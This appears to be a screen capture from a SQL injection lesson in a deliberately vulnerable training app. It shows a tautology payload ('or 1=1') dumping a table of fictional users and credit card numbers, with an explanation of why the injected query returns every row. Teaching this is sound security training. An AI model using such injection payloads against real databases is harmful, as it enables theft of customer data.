 ✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the
injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what
came before it.